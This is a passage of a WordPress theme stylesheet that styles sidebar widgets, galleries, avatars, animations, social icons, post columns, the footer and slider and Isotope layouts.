  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_pages li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_pages li:hover,
.widget_pages a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_pages li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_pages li.active a, .widget_pages li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}
/*----------------</PAGES>----------------*/

/*----------------<ARCHIVES>----------------*/

.widget_archive li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_archive li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_archive li:hover,
.widget_archive a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_archive li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_archive li.active a, .widget_archive li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}

/*----------------</ARCHIVES>----------------*/

/*----------------<META>----------------*/

.widget_meta li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_meta li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_meta li:hover,
.widget_meta a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_meta li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_meta li.active a, .widget_meta li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}

/*----------------</META>----------------*/

/*----------------<RECENT COMMENTS>----------------*/

.widget_recent_comments li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_recent_comments li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_recent_comments li:hover,
.widget_recent_comments a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_recent_comments li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_recent_comments li.active a, .widget_recent_comments li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}

/*----------------</RECENT COMMENTS>----------------*/

/*----------------<RECENT POSTS>----------------*/

.widget_recent_entries li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_recent_entries li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_recent_entries li:hover,
.widget_recent_entries a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_recent_entries li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_recent_entries li.active a, .widget_recent_entries li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}

/*----------------</RECENT POSTS>----------------*/

/*----------------<WIDGET RSS>----------------*/

.widget_rss li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_rss li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_rss li:hover,
.widget_rss a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_rss li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_rss li.active a, .widget_rss li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}

/*----------------</WIDGET RSS>----------------*/

/*----------------<GALLERY>----------------*/
.single-gallery {
padding: 30px 0;
}
.single-gallery-container {
  padding-right: 2.4%;
}
.portfolio-gallery .flexslider {
margin: 0;
}
.related-works .widget_recent_works {
margin-bottom: 30px;
}
.wrapper.related-works.marble-color.border-tb-white .container {
padding: 30px 0 0px;
}
.gallery-filters {
  font-size: 10px;
  text-transform: uppercase;
  line-height: 38px;
}
.gallery-filters ul,
.gallery-filters li {
  display: inline;
}
.gallery-filters a:hover,
.gallery-filters a.selected {
  color: #3170ac;
}
.gallery-filters li:before {
  content: '|';
  padding: 0 7px;
}
.gallery-filters li:first-child:before {
  content: '';
  padding: 0 0 0 7px;
}
.gallery-container {
  overflow: hidden;
  padding-top: 30px;
}
.gallery {
  position: relative;
  width: 102.564102%
}
.gallery .item-con-t1 {
          box-sizing: border-box;
     -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.gallery .item-con-t1.size1_2,
.gallery .item-con-t1.size1_3,
.gallery .item-con-t1.size1_4 {
  margin-right: 2.5%;
float: left;
margin-bottom: 30px;
}
.gallery .item-con-t1.size1_2 {
  width: 47.4%;
}
.gallery .item-con-t1.size1_3 {
  width: 30.8%;
}
.gallery .item-con-t1.size1_4 {
  width: 22.4%;
}
.gallery .item-con-t1 header {
  bottom: 0;
  height: 70px;
  z-index: 2;
}
.gallery .item-con-t1 .facilities {
  top: 0%;
  height: 100%;
}
.single-gallery .item-con-t1{
  width: 100%;
opacity: 0;
}
.single-gallery .item-con-t1 header {
  bottom: 0;
  height: 70px;
  z-index: 2;
}
.single-gallery .item-con-t1 .facilities {
  top: 0%;
  height: 100%;
}
.single-gallery .image-link {
  top: 0;
  right: 0;
  margin: 8px;
}
.single-gallery .image-link,
.single-gallery .image-link span {
  position: absolute;
  display: inline-block;
  width: 51px;
  height: 51px;
  background-image: url(../img/sprite.png);
  background-position: 0 -283px;
}
.single-gallery .image-link .zoom {
  background-position: -51px -334px;
}
.single-gallery .grid_3 section h1 {
font-size: 14px;
font-weight: 800;
margin-bottom: 18px;
text-transform: uppercase;
line-height: 1;
}
.project-info {
margin-top: 30px;
}
.single-gallery .grid_3 section ul {
    font-size: 12px;
}
.single-gallery .grid_3 section ul li{
    padding: 3px 0;
  list-style-image: url(../img/list-type1.png);
  list-style-position: inside;
}
.gallery-single-pagination a[rel=prev],
.gallery-single-pagination  a[rel=next] {
  display: block;
  float:left;
  height: 36px;
  line-height: 36px;
  text-transform: uppercase;
  font-size: 11px;
}
.gallery-single-pagination .to_gallery {
  display: block;
  float:left;
  height: 36px;
  width: 14px;
  margin: 0 8px;
  background: url(../img/gallery.png) center center no-repeat;
}
.gallery-single-pagination a[rel=prev] {
  padding-left: 15px;
  background: url(../img/prev.png) left center no-repeat;
}
.gallery-single-pagination a[rel=next] {
  padding-right: 15px;
  background: url(../img/next.png) right center no-repeat;
}
/*----------------</GALLERY>----------------*/

/*----------------<AVATAR>----------------*/
.widget_recent_posts_2-container .avatar.big {
width: 59px;
height: 59px;
margin-left: 1px;
}
div.avatar.big {
width: 71px;
height: 71px;
}
div.avatar {
width: 51px;
height: 51px;
padding: 0;
border-radius: 50%;
overflow: hidden;
border: 4px solid rgba(236, 236, 236, 0.4);
behavior: url(/wp-content/themes/circles/css/PIE.htc);
-webkit-box-shadow: 0 0 0 1px rgba(116,122,124,0.4);
box-shadow: 0 0 0 1px rgba(116,122,124,0.4);
}
.avatar img {
width: 100%;
height: 100%;
border-radius: 50%;
}




.widget_testimonials-container .sc-button {
padding: 10px 30px;
}

/*----------------</AVATAR>----------------*/

@media only screen and (min-width: 767px){

/*----------------- IMAGE ANIMATIONS --------------*/

.cssanimations .animated {
  -webkit-transform: scale(0.3);
  -moz-transform: scale(0.3);
  -o-transform: scale(0.3);
  -ms-transform: scale(0.3);
  transform: scale(0.3);

    -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -ms-transition-duration:0.3s;
  transition-duration: 0.3s;
  transition-property:all;
-moz-transition-property: all; /* Firefox 4 */
-webkit-transition-property: all; /* Safari and Chrome */
-o-transition-property:all; /* Opera */
}
.cssanimations .animated.slow {
  -webkit-transition: 0.7s;
  -moz-transition: 0.7s;
  -o-transition: 0.7s;
  -ms-transition: 0.7s;
  transition: 0.7s;
}

.cssanimations .animated.left-to-right,
.cssanimations .animated.right-to-left,
.cssanimations .animated.fade,
.cssanimations .animated.bottom-to-top {
  -webkit-transition-duration: 1.2s;
  -moz-transition-duration: 1.2s;
  -o-transition-duration: 1.2s;
  -ms-transition-duration:1.2s;
  transition-duration: 1.2s;
}
.cssanimations .animation_started.animated {
-webkit-transform: scale(1) translate3d(0,0,0);
-moz-transform: scale(1) translate3d(0,0,0);
-o-transform: scale(1) translate3d(0,0,0);
-ms-transform: scale(1) translate3d(0,0,0);
transform: scale(1) translate3d(0,0,0);
opacity:1;
}

.cssanimations .left-to-right {
  -webkit-transform: scale(1) translate3d(-50%,0,0);
  -moz-transform: scale(1) translate3d(-50%,0,0);
  -o-transform: scale(1) translate3d(-50%,0,0);
  -ms-transform: scale(1) translate3d(-50%,0,0);
  transform: scale(1) translate3d(-50%,0,0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

.cssanimations .fade {
  -webkit-transform: scale(1) translate3d(0,0,0);
  -moz-transform: scale(1) translate3d(0,0,0);
  -o-transform: scale(1) translate3d(0,0,0);
  -ms-transform: scale(1) translate3d(0,0,0);
  transform: scale(1) translate3d(0,0,0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

.cssanimations .right-to-left {
  -webkit-transform: scale(1) translate3d(50%,0,0);
  -moz-transform: scale(1) translate3d(50%,0,0);
  -o-transform: scale(1) translate3d(50%,0,0);
  -ms-transform: scale(1) translate3d(50%,0,0);
  transform: scale(1) translate3d(50%,0,0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

.cssanimations .bottom-to-top {
  -webkit-transform: scale(1) translate3d(0,50%,0);
  -moz-transform: scale(1) translate3d(0,50%,0);
  -o-transform: scale(1) translate3d(0,50%,0);
  -ms-transform: scale(1) translate3d(0,50%,0);
  transform: scale(1) translate3d(0,50%,0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.cssanimations .bottom-to-top-full {
  -webkit-transform: scale(1) translate3d(0,100%,0);
  -moz-transform: scale(1) translate3d(0,100%,0);
  -o-transform: scale(1) translate3d(0,100%,0);
  -ms-transform: scale(1) translate3d(0,100%,0);
  transform: scale(1) translate3d(0,100%,0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.cssanimations .pale-on-hover:hover {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  opacity: 0.5;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer;
}

@-webkit-keyframes myfirst /* Safari and Chrome */
{
0% {-webkit-transform:translateY(0);}
50% {-webkit-transform:translateY(-30px);}
100% {-webkit-transform:translateY(0);}
}
@keyframes myfirst /* Safari and Chrome */
{
0% {transform:translateY(0);}
50% {transform:translateY(-30px);}
100% {transform:translateY(0);}
}
.cssanimations .floating-element {
  animation:myfirst 2s;
animation-iteration-count:5000;
  -webkit-animation:myfirst 2s; /* Safari and Chrome */
-webkit-animation-iteration-count:5000;
}

/*----------------- IMAGE ANIMATIONS --------------*/
}
/*----------------<ITEM CONTAINER TYPE1>----------------*/
.gallery-container .gallery > article {
  opacity: 0;
}
.item-con-t1,.container-t1 {
  border-radius: 2px;
}

.item-con-t1 {
  display: block;
  background: #cbcbcc;
  padding: 1px 1px 2px;
  opacity:0;
}
.container-t1 {
  display: block;
  background: #f3f3f3;
  padding: 3px;

  -webkit-box-shadow: 0 0 1px rgba(0,0,0,0.2);
  box-shadow: 0 0 1px rgba(0,0,0,0.2);
  height: auto;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.container-t1-margin, .container-margin {
  position: relative;
  display: block;
  overflow: hidden;
}

.container-t1-margin {
  /*opacity: 0;*/
}
.item-con-t1 img {
display: block;
width: 100%;
height: auto;
}
.item-con-t1 .blue-line {
  display: block;
  height: 2px;
  background-color: #2373cd;
  background-repeat: repeat-x;
  border-radius: 0 0 1px 1px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.56);

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.item-con-t1:hover .blue-line.visible-on-hover {
  opacity: 1;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
}
.item-con-t1 header,
.item-con-t1 footer,
.item-con-t1 .facilities {
  z-index: 1;
  position: absolute;
  display: block;
  left:0;
  width: 100%;
  opacity: 1;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  height: 100%;
}
.item-con-t1 header.visible-on-hover,
.item-con-t1 footer.visible-on-hover,
.recent_projects .visible-on-hover,
.item-con-t1 .facilities.visible-on-hover {
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  -webkit-transition: opacity 0.3s linear;
     -moz-transition: opacity 0.3s linear;
       -o-transition: opacity 0.3s linear;
      -ms-transition: opacity 0.3s linear;
          transition: opacity 0.3s linear;
}
.item-con-t1:hover header.visible-on-hover,
.item-con-t1:hover footer.visible-on-hover,
.container-t1:hover .visible-on-hover,
.item-con-t1:hover .facilities.visible-on-hover {
  opacity: 1;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
}
.no-csstransitions .item-con-t1:hover header.visible-on-hover,
.no-csstransitions .item-con-t1:hover footer.visible-on-hover,
.no-csstransitions .container-t1:hover .visible-on-hover,
.no-csstransitions .item-con-t1:hover .facilities.visible-on-hover {
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}
.item-con-t1 h2,
.item-con-t1 h3 {
  position: relative;
  text-align: center;
}
.item-con-t1 h2 {
  margin-top: 14px;
  font-size: 18px;
  font-weight: 300;
  color: #f3f3f3;
margin-bottom: 0;
}
.item-con-t1 h3 {
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  color: #a6abaf;
}
/*----------------</ITEM CONTAINER TYPE1>----------------*/

/*----------------<NEWSLETTER SIGNUP>----------------*/
.newsletter-signup {
  margin-bottom: 20px;
}
.newsletter-signup>h4 {
  color: #b1b6b9;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 800;
  margin-bottom: 10px;
}
.newsletter-signup p {
  color: #b4b9bc;
  font-size: 12px;
  margin-bottom: 20px;
}
.newsletter-signup-form {
  position: relative;
  height: 34px;
  padding: 8px;
  border-radius: 8px;
  margin-right: 1px;
          box-sizing: border-box;
     -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-shadow: 1px 1px 0 0 rgba(255, 255, 255, 0.07), 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
}
.newsletter-signup-form input:first-child {
  border-width: 0px;
  padding: 0px;
  margin: 0px;
  background: transparent;
  overflow: hidden;
  color: #b1b6b9;
  font-size: 12px;
}
.newsletter-signup-form input:first-child {
  display: block;
  padding-right: 70px;
  width: 100%;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
          box-sizing: border-box;
}
.newsletter-signup-form input+input {
  position: absolute;
  top: 2px;
  right: 2px;
  display: block;
  width: 66px;
  height: 30px;
  font-size: 10px;
  border: 1px solid #56595b;
  border-radius: 6px;
  color: #b1b6b9;
  text-transform: uppercase;
  box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.07);
}
/*----------------</NEWSLETTER SIGNUP>----------------*/

/*----------------<SOCIALS>----------------*/
.socials {
  display: block;
  float: right;
}
.socials li {
display: block;
float: left;
height: 36.5px;
margin-top: 31.5px;
margin-left: 3px;
border-radius: 50%;
position: relative;
overflow: hidden;
}
.socials li span {
position: absolute;
width: 98%;
height: 97%;
background: #366fa5;
box-shadow: inset 0 0 5px 0 rgba(0,0,0,0.4);
border-radius: 50%;
top: 101%;
left: 1px;
}
.socials li:hover span {
top: 1px;
}
.headerstyle3 .preheader-builder .socials li span,
.headerstyle5 .preheader-builder .socials li span {
	display: none;
}
.headerstyle3 .socials .cloud {
position: absolute;
top: -22px;
left: -8px;
display: block;
background: #717171;
color: #c1c7ca;
font-size: 11px;
padding: 4px 9px;
opacity: 0;
filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
-webkit-transition: opacity 0.3s linear;
-moz-transition: opacity 0.3s linear;
-o-transition: opacity 0.3s linear;
-ms-transition: opacity 0.3s linear;
transition: opacity 0.3s linear;
}
.headerstyle3 .socials .cloud .helper {
position: absolute;
top: 100%;
left: 15px;
display: block;
width: 7px;
height: 6px;
background-image: url(../img/sprite.png);
background-position: -309px -140px;
}
.headerstyle3 .socials a:hover + .cloud {
opacity: 1;
filter: progid:DXImageTransf;
}
.headerstyle3 .socials li:hover {
background: transparent;
box-shadow: none;
}
.preheader-builder .socials li {
	margin-top: 0;
}
.socials a {
  display: block;
  width: 35px;
  height: 35px;
  background-image: url(../img/socials.png);
  position: relative;
}
.socials .facebook {
  background-position: 0 0;
}
.headerstyle3 .socials .facebook:hover {
  background-position: 0 0;
}
.socials .facebook:hover {
  background-position: 0 -35px;
}
.socials .twitter {
  background-position: 0 -70px;
}
.headerstyle3 .socials .twitter:hover {
  background-position: 0 -70px;
}
.socials .twitter:hover {
  background-position: 0 -105px;
}
.socials .skype {
  background-position: 0 -140px;
}
.headerstyle3 .socials .skype:hover {
  background-position: 0 -140px;
}
.socials .skype:hover {
  background-position: 0 -175px;
}
.socials .dribbble {
  background-position: 0 -210px;
}
.headerstyle3 .socials .dribbble:hover {
  background-position: 0 -210px;
}
.socials .dribbble:hover {
  background-position: 0 -245px;
}
.socials .youtube {
  background-position: 0 -280px;
}
.headerstyle3 .socials .youtube:hover {
  background-position: 0 -280px;
}
.socials .youtube:hover {
  background-position: 0 -315px;
}
.socials .instagram {
background-position: -129px -564px;
}
.headerstyle3 .socials .instagram:hover {
background-position: -129px -564px;
}
.socials .instagram:hover {
background-position: -129px -593px;
}


.socials .linkedin {
  background-position: -67px -561px;
}
.headerstyle3 .socials .linkedin:hover {
  background-position: -67px -561px;
}
.socials .linkedin:hover {
  background-position: -67px -592px;
}


.socials .pinterest {
  background-position: -67px -632px;
}
.headerstyle3 .socials .pinterest:hover {
  background-position: -67px -632px;
}
.socials .pinterest:hover {
  background-position: -67px -662px;
}

.socials .tumblr {
  background-position: -67px -775px;
}
.headerstyle3 .socials .tumblr:hover {
  background-position: -67px -775px;
}
.socials .tumblr:hover {
  background-position: -67px -805px;
}


.socials .google-plus {
  background-position:-69px -702px;
}
.headerstyle3 .socials .google-plus:hover {
  background-position: -69px -702px;
}
.socials .google-plus:hover {
  background-position: -69px -733px;
}


.socials-bottom h1{
  color: #b1b6b9;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 800;
  margin-bottom: 10px;
}
.socials-bottom li {
  position: relative;
  display: block;
  float: left;
  height: 35px;
  width: 35px;
  margin-left: 3px;
}
.socials-bottom li:first-child {
  margin-left: 0px;
}
.socials-bottom a:hover+.cloud{
  opacity: 1;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
}
.socials-bottom .cloud {
  position: absolute;
  top: -22px;
  left: -8px;
  display: block;
  background: #717171;
  color: #c1c7ca;
  font-size: 11px;
  padding: 4px 9px;
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  -webkit-transition: opacity 0.3s linear;
     -moz-transition: opacity 0.3s linear;
       -o-transition: opacity 0.3s linear;
      -ms-transition: opacity 0.3s linear;
          transition: opacity 0.3s linear;
}
.socials-bottom .cloud .helper{
  position: absolute;
  top: 100%;
  left: 15px;
  display: block;
  width: 7px;
  height: 6px;
  background-image: url(../img/sprite.png);
  background-position: -309px -140px;
}
.socials-bottom a {
  display: block;
  width: 35px;
  height: 35px;
  background-image: url(../img/socials.png);
}
.socials-bottom .facebook {
  background-position: -35px 0;
}
.socials-bottom .twitter {
  background-position: -35px -70px;
}
.socials-bottom .skype {
  background-position: -35px -140px;
}
.socials-bottom .dribbble {
  background-position: -35px -210px;
}
.socials-bottom .youtube {
  background-position: -35px -280px;
}
.socials-bottom .tumblr {
  background-position: -8px -806px;
}
.socials-bottom .google-plus {
  background-position: -10px -734px;
}
.socials-bottom .pinterest {
  background-position: -8px -663px;
}
.socials-bottom .linkedin {
  background-position: -8px -592px;
}
.socials-bottom  .instagram {
background-position: -129px -626px;
}


/*---- Social2 ------*/

.socials2 {
  display: block;
  float: right;
}
.socials2 li {
display: block;
float: left;
height: 26px;
margin-top: 0;
margin-left: 10px;
border-radius: 50%;
position: relative;
overflow: hidden;
width: 26px;
}
.socials2 li a {
display: block;
width: 26px;
height: 26px;
border-radius: 50%;
background-color: #f2f5f7;
background-image: url(../img/socials.png);
}

.socials2 .facebook {
background-position: -189px -1px;
}
.socials2 .twitter {
background-position: -189 -30px;
}
.socials2 .skype {
background-position: -189 -59px;
}
.socials2 .dribbble {
background-position: -189 -88px;
}
.socials2 .youtube {
background-position: -189 -118px;
}
.socials2 .tumblr {
background-position: -189 -231px;
}
.socials2 .google-plus {
background-position: -189 -203px;
}
.socials2 .pinterest {
background-position: -189 -178px;
}
.socials2 .linkedin {
background-position: -189 -148px;

}
.socials2 .instagram {
background-position: -188 -261px;
}
/*----------------</SOCIALS>----------------*/

/*----------------<COLUMN>----------------*/
.column {
  display: block;
  width: 102.564102%;
}
.column_post {
  display: block;
  width: 30.77%;
  margin: 0 2.5% 30px 0;
  padding: 1px 1px 4px;
  border-radius: 2px;
  background: #cbcbcc;
      box-sizing: border-box;
     -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.column_post-helper {
  display: block;
  padding: 3px 3px 30px;
  border-radius: 2px;
  background: #f3f3f3;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}
.column_post-media {
  width: 100%;
}
.column_post-media img{
  width: 100%;
  height: 100%;
}
.column_post header{
  position: relative;
  display: block;
  padding: 12px 16px;
  min-height: 41px;
  background: #eaeaea;
}
.column_post header a,
.column_post header h2 {
    color: #3170AC;
    font-size: 18px;
    font-weight: 300;
    text-transform: none;
    margin-bottom: 0;
}
.column_post header a {
  display: block;
  margin-top: 7px;
  margin-left: 53px;
}
.column_post-type {
  position: absolute;
  top: 50%;
  left: 0px;
  width: 41px;
  height: 41px;
  background: #f3f3f3;
  border-radius: 50%;
  margin: -20.5px 16px 0;
  overflow: hidden;
}
.column_post-type span{
  display: block;
  width: 41px;
  height: 41px;
  background-image: url(../img/sprite.png);
  background-position: -5px -388px;
}
.column_post.format-photo .column_post-type span {
  background-position: -5px -388px;
}
.column_post.format-gallery .column_post-type span {
  background-position: -5px -388px;
}
.column_post.format-video .column_post-type span {
  background-position: -51px -388px;
}
.column_post.format-audio .column_post-type span {
  background-position: -149px -388px;
}
.column_post.format-link .column_post-type span {
  background-position: -100px -388px;
}
.column_post.format-slider .column_post-type span {
  background-position: -197px -388px;
}
.column_post footer{
  display: block;
  padding: 12px 8px;
  margin: 0 8px;
    border-bottom: 1px solid #DADADA;
    box-shadow: 0 1px 0 0 #FFF;
}
.column_post-date,
.column_post-category,
.column_post-author {
  display: inline-block;
  height: 16px;
  padding: 1px 0;
  font-size: 11px;
  margin-right: 10px;
  padding-left: 25px;
}
.column_post-date {
  background-image: url(../img/date.png);
  background-position: left center;
  background-repeat: no-repeat;
}
.column_post-category {
  background-image: url(../img/category.png);
  background-position: left center;
  background-repeat: no-repeat;
}
.column_post-author {
  background-image: url(../img/author.png);
  background-position: left center;
  background-repeat: no-repeat;
}
.column_post-category span,
.column_post-category a,
.column_post-author span,
.column_post-author a{
  color: #3170ac;
  line-height: 16px;
}
.column_post-body{
  margin: 12px 16px 0;
}
/*----------------</COLUMN>----------------*/

/*----------------<FOOTER>----------------*/
.copyright {
  display: block;
  float: left;
  color: #7b7b7b;
  line-height: 56px;
  font-size: 12px;
}
footer .grid_3 img {
  max-width: 100%;
}
footer .grid_3 {
  margin-bottom: 0px;
}
footer ul li {
  list-style:none;
}
footer .widget_recent_comments li {
  color: #69767f;
  border-top: 1px solid #272b2e;
  -webkit-box-shadow: none;
  box-shadow: none;
}
footer .widget_recent_comments li a, .left_navigation li a {
  color: #69767f;
}
footer .widget_recent_entries li {
  color: #69767f;
  border-top: 1px solid #272b2e;
  -webkit-box-shadow: none;
  box-shadow: none;
}
footer .widget_recent_entries li a, .left_navigation li a {
  color: #69767f;
}
#back_to_top {
    position: fixed;
    bottom: 40px;
    right: 30px;
    width: 61px;
    height: 61px;
    background: url(../img/back_to_top.png);
    display: none;
    -webkit-backface-visibility: hidden;
z-index: 1000;
}
footer .wrapper.grey {
  padding: 0 0 0;
}
.widget_wysija_cont p label {
display: none;
}
/*---- Hiding subscribe name field ----*/
.widget_wysija_cont input[name='wysija[user]']{
  display: none;
}

/*----------------</FOOTER>----------------*/

/*----------------<FLEXSLIDER>----------------*/
.flexslider {
  margin: 0 0 60px;
  border: 0;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
  zoom: 1;
  opacity:0;
}
.column .flexslider {
  margin: 0;
}

.top-slider .flexslider {
  margin-bottom: 0;
}

/*----------------</FLEXSLIDER>----------------*/

/*----------------<ISOTOPE>----------------*/
/* Isotope Filtering */
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/* Isotope CSS3 transitions */
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/*** disabling Isotope CSS3 transitions */
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}
/*----------------</ISOTOPE>----------------*/

/*------------------------- SHOP ------------------------*/

body.woocommerce ul.products li.product, body.woocommerce-page ul.products li.product {
border: 1px solid #dbdbdb;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
width: 30%;
background-color: #f8f8f8;
padding: 2px 2px 0px;
border-radius: 3px;
clear: none;
